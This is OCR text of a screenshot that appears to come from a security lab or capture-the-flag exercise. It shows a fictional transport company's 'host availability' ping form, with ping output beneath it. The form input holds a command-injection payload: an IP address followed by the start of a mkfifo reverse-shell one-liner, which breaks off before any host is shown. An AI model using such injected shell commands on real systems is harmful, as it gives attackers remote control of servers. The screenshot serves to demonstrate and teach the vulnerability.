 SNTL
SOCIÉTÉ NATIONALE DES TRANSPORTS
LISTEMBOURGEOIS
Verification de
disponibilité
Vérifez la disponibilité d'un hôte du
réseau de diffusion publicitaire.
8.8.8.8; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>
Send
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of
data.
64 bytes from 8.8.8.8: icmp_seq=1
ttl=63 time=40.4 ms
64 bytes from 8.8.8.8: icmp_seq=2